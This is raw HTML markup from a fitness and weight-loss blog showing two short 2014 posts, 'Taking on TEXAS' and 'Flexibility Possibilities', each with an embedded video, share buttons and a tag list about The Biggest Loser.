<article class="post-1517 post type-post status-publish format-standard has-post-thumbnail hentry category-fitspiration tag-accessories tag-baking tag-ben-ward tag-biggest-loser-season-11 tag-bob-harper tag-bootcamp tag-cooking-2 tag-cosmetics tag-cycling tag-exercise tag-family tag-fashion tag-fat tag-final-four tag-fitness tag-food tag-hannah-curlee tag-health tag-jewelry tag-jillian-michaels tag-makeup tag-myfitspiration tag-myfitspiration-com tag-nashville tag-nbc tag-new-york tag-nyc tag-olivia-ward tag-pate-young tag-plus-size tag-reality-show tag-reality-tv tag-recipes tag-runner-up tag-sisters tag-skinny tag-soulcycle tag-spinning tag-style tag-the-biggest-loser tag-weight-loss tag-winner tag-workout tag-yoga" id="post-1517">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/fitspiration/" rel="category tag">#MyFitspiration</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/02/24/taking-on-texas/">Taking on TEXAS</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/02/24/taking-on-texas/">February 24, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/02/24/taking-on-texas/#comments">4 Comments<span class="screen-reader-text"> on Taking on TEXAS</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1200" height="675" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/MOUSTACHE-KEEP-IT-CLASSY-HANNAH.png?fit=1200%2C675&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/MOUSTACHE-KEEP-IT-CLASSY-HANNAH.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/MOUSTACHE-KEEP-IT-CLASSY-HANNAH.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/MOUSTACHE-KEEP-IT-CLASSY-HANNAH.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/MOUSTACHE-KEEP-IT-CLASSY-HANNAH.png?w=1160&amp;ssl=1 1160w" sizes="auto, (max-width: 1200px) 100vw, 1200px" data-attachment-id="1518" data-permalink="https://myfitspiration.com/2014/02/24/taking-on-texas/moustache-keep-it-classy-hannah/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/MOUSTACHE-KEEP-IT-CLASSY-HANNAH.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="MOUSTACHE&#8212;KEEP-IT-CLASSY-HANNAH!" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/MOUSTACHE-KEEP-IT-CLASSY-HANNAH.png?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/MOUSTACHE-KEEP-IT-CLASSY-HANNAH.png?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Austin, Brother, Grandmother, Gas Stations, Boyfriend and His Dog&#8230;</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/xyNU9IMZ2xk" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1517"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/24/taking-on-texas/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1517"
				>
				<span id="sharing-pinterest-1517" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1517"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/24/taking-on-texas/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1517"
				>
				<span id="sharing-twitter-1517" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1517"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/24/taking-on-texas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1517"
				>
				<span id="sharing-facebook-1517" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1517"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/24/taking-on-texas/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1517"
				>
				<span id="sharing-tumblr-1517" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1517"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Taking%20on%20TEXAS&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F02%2F24%2Ftaking-on-texas%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1517"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="9f6e7a5ba4" data-email-share-track-url="https://myfitspiration.com/2014/02/24/taking-on-texas/?share=email">
				<span id="sharing-email-1517" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1517"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/24/taking-on-texas/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1517"
				>
				<span id="sharing-print-1517" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/accessories/" rel="tag">Accessories</a>, <a href="https://myfitspiration.com/tag/baking/" rel="tag">Baking</a>, <a href="https://myfitspiration.com/tag/ben-ward/" rel="tag">ben ward</a>, <a href="https://myfitspiration.com/tag/biggest-loser-season-11/" rel="tag">biggest loser season 11</a>, <a href="https://myfitspiration.com/tag/bob-harper/" rel="tag">Bob Harper</a>, <a href="https://myfitspiration.com/tag/bootcamp/" rel="tag">Bootcamp</a>, <a href="https://myfitspiration.com/tag/cooking-2/" rel="tag">cooking</a>, <a href="https://myfitspiration.com/tag/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://myfitspiration.com/tag/cycling/" rel="tag">Cycling</a>, <a href="https://myfitspiration.com/tag/exercise/" rel="tag">exercise</a>, <a href="https://myfitspiration.com/tag/family/" rel="tag">Family</a>, <a href="https://myfitspiration.com/tag/fashion/" rel="tag">fashion</a>, <a href="https://myfitspiration.com/tag/fat/" rel="tag">Fat</a>, <a href="https://myfitspiration.com/tag/final-four/" rel="tag">Final Four</a>, <a href="https://myfitspiration.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://myfitspiration.com/tag/food/" rel="tag">food</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/health/" rel="tag">health</a>, <a href="https://myfitspiration.com/tag/jewelry/" rel="tag">Jewelry</a>, <a href="https://myfitspiration.com/tag/jillian-michaels/" rel="tag">Jillian Michaels</a>, <a href="https://myfitspiration.com/tag/makeup/" rel="tag">Makeup</a>, <a href="https://myfitspiration.com/tag/myfitspiration/" rel="tag">myfitspiration</a>, <a href="https://myfitspiration.com/tag/myfitspiration-com/" rel="tag">myfitspiration.com</a>, <a href="https://myfitspiration.com/tag/nashville/" rel="tag">nashville</a>, <a href="https://myfitspiration.com/tag/nbc/" rel="tag">nbc</a>, <a href="https://myfitspiration.com/tag/new-york/" rel="tag">New York</a>, <a href="https://myfitspiration.com/tag/nyc/" rel="tag">nyc</a>, <a href="https://myfitspiration.com/tag/olivia-ward/" rel="tag">olivia ward</a>, <a href="https://myfitspiration.com/tag/pate-young/" rel="tag">Pate Young</a>, <a href="https://myfitspiration.com/tag/plus-size/" rel="tag">Plus Size</a>, <a href="https://myfitspiration.com/tag/reality-show/" rel="tag">Reality Show</a>, <a href="https://myfitspiration.com/tag/reality-tv/" rel="tag">Reality TV</a>, <a href="https://myfitspiration.com/tag/recipes/" rel="tag">Recipes</a>, <a href="https://myfitspiration.com/tag/runner-up/" rel="tag">Runner-up</a>, <a href="https://myfitspiration.com/tag/sisters/" rel="tag">Sisters</a>, <a href="https://myfitspiration.com/tag/skinny/" rel="tag">Skinny</a>, <a href="https://myfitspiration.com/tag/soulcycle/" rel="tag">SoulCycle</a>, <a href="https://myfitspiration.com/tag/spinning/" rel="tag">Spinning</a>, <a href="https://myfitspiration.com/tag/style/" rel="tag">style</a>, <a href="https://myfitspiration.com/tag/the-biggest-loser/" rel="tag">The Biggest Loser</a>, <a href="https://myfitspiration.com/tag/weight-loss/" rel="tag">Weight Loss</a>, <a href="https://myfitspiration.com/tag/winner/" rel="tag">Winner</a>, <a href="https://myfitspiration.com/tag/workout/" rel="tag">workout</a>, <a href="https://myfitspiration.com/tag/yoga/" rel="tag">Yoga</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-1514 post type-post status-publish format-standard has-post-thumbnail hentry category-fitspiration tag-accessories tag-baking tag-ben-ward tag-biggest-loser-season-11 tag-bob-harper tag-bootcamp tag-cooking-2 tag-cosmetics tag-cycling tag-exercise tag-family tag-fashion tag-fat tag-final-four tag-fitness tag-food tag-hannah-curlee tag-health tag-jewelry tag-jillian-michaels tag-makeup tag-myfitspiration tag-myfitspiration-com tag-nashville tag-nbc tag-new-york tag-nyc tag-olivia-ward tag-pate-young tag-plus-size tag-reality-show tag-reality-tv tag-recipes tag-runner-up tag-sisters tag-skinny tag-soulcycle tag-spinning tag-style tag-the-biggest-loser tag-weight-loss tag-winner tag-workout tag-yoga" id="post-1514">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/fitspiration/" rel="category tag">#MyFitspiration</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/02/19/flexibility-possibilities/">Flexibility Possibilities</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/02/19/flexibility-possibilities/">February 19, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/02/19/flexibility-possibilities/#comments">5 Comments<span class="screen-reader-text"> on Flexibility Possibilities</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1200" height="675" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/flexible.png?fit=1200%2C675&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/flexible.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/flexible.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/flexible.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/flexible.png?w=1160&amp;ssl=1 1160w" sizes="auto, (max-width: 1200px) 100vw, 1200px" data-attachment-id="1515" data-permalink="https://myfitspiration.com/2014/02/19/flexibility-possibilities/flexible/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/flexible.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="flexible" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/flexible.png?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/flexible.png?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>We all need more flexibility in our lives&#8230;for our muscles AND our lifestyle.</p>
<p>Do you find it hard to stay on track when your routine is turned upside down?</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/UbsL33mYKkY" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1514"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/19/flexibility-possibilities/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1514"
				>
				<span id="sharing-pinterest-1514" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1514"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/19/flexibility-possibilities/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1514"
				>
				<span id="sharing-twitter-1514" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1514"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/19/flexibility-possibilities/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1514"
				>
				<span id="sharing-facebook-1514" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1514"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/19/flexibility-possibilities/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1514"
				>
				<span id="sharing-tumblr-1514" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1514"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Flexibility%20Possibilities&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F02%2F19%2Fflexibility-possibilities%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1514"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="caa356fbb3" data-email-share-track-url="https://myfitspiration.com/2014/02/19/flexibility-possibilities/?share=email">
				<span id="sharing-email-1514" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1514"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/19/flexibility-possibilities/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1514"
				>
				<span id="sharing-print-1514" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 